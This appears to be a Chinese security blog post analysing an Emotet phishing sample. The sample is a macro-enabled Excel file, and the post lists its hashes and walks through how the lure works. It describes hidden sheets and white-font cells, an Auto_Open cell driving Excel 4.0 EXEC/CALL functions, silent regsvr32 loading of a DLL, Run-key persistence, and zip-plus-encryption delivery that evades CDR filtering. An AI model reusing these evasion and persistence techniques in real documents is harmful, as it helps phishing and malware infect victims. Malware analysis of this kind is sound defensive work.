emotet木马病毒家族分析与excel宏表函数

起因

某公司邮服收到大量恶意钓鱼邮件,有员工中招后被拖通讯录,公司内大量邮箱账号密码遭到爆破。

家族背景

Emotet于2014 年被首次发现,最初是作为一种银行木马病毒进行传播,但随着发展逐渐囊括了越来越多的恶意程序,如Trickbot 和 QBot,以及勒索软件Conti、ProLock、Ryuk和 Egregor等,构建成了一个庞大的僵尸网络。

样本分析

样本属性

文件名:VBUQ-2683135.xlsm

文件类型:Microsoft Excel 启用宏的工作表 (.xlsm)

MD5:129114c1b5589116cfa4af9058801b6a

SHA1:0bfff936fcb796e1600805ce789723f51fac6e78

SHA256:83f9bd1734c030f5053d4ab28eba39d91fdf880d1b7bb39b98602912e81ff709

邮件样本

邮件样本如下:

解压后得到excel文件



常见的office文档诱饵,引导受害者点击启用内容加载宏代码,如下图:



攻击方式

此次钓鱼邮件利用手法比较新颖,能够规避一般类型的检测。

垃圾邮件中传播使用zip格式的压缩包中包含OFFICE文档或VBS脚本,这样做可以绕过CDR(内容撤防与重建)技术。在大规模网络钓鱼攻击活动期间,CDR会对进入的文件进行解构,并检查其中是否包含恶意组件。如果包含恶意组件,它会删除这些恶意组件,重新构建一个全新的版本传递给网络上的最终用户。此次样本不会在邮件中直接包含恶意组件,而是将恶意组件进行压缩投递并加密,可以绕过CDR检测技术。

攻击者中放弃使用exe文件以下载后续有效载荷,转而使用dll文件作为后续载荷。本次宏病毒利用了Excel 4.0宏在Excel文档中的存储方式,并结合了字体颜色、工作表隐藏和列隐藏等技巧隐藏Excel 4.0宏代码。详细分析过程如下:



首先攻击者将工作表隐藏,只留下了sheet1作为诱饵图片引诱受害者点击启用内容调用宏代码

先把隐藏的工作表显示出来:



显示隐藏的白色字体:

显示后为攻击者的字典表,其他表会通过excel的拼接调用这张表的字符来组成攻击语句



同样的方法显示其余工作表,可以看到攻击者会去请求以下URL地址

入口函数:

通过拼接Vfrbuk1工作表组成恶意语句





这里的EFALGV表启用了excel 4.0的宏表函数

将列的第一个单元格重命名为Auto_Open,会使整列按顺序执行宏表函数

其中D1的单元格名称就为Auto_Open

宏代码分析

点击启用内容后,自动拼接成如下语句

FORMULA(a,b)是excel4.0宏表函数,意思是把a的值赋值给b



CALL()只在excel宏表上可用,用来调用动态链接库dll文件



最后通过EXEC()函数来执行命令,利用regsvr32.exe调用dll文件(aew.ocx),/s为静默运行

启用内容后:



aew.ocx文件会写入用户目录,之后会把自身拷贝到AppData\Local目录的随机名文件夹下



恶意程序会向注册表写入一条启动项

计算机\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

可执行文件分析

小编对二进制及逆向研究不深 此小章可能有许多纰漏,希望师傅们能与我交流指正

没有找到如绿盟(http://blog.nsfocus.net/icedid-bank-trojan-sample-analysis-report/)这篇分析文章 有关窃取邮箱的伪代码 有熟悉x64dbg、IDA的师傅们可以联系我 想学习一下

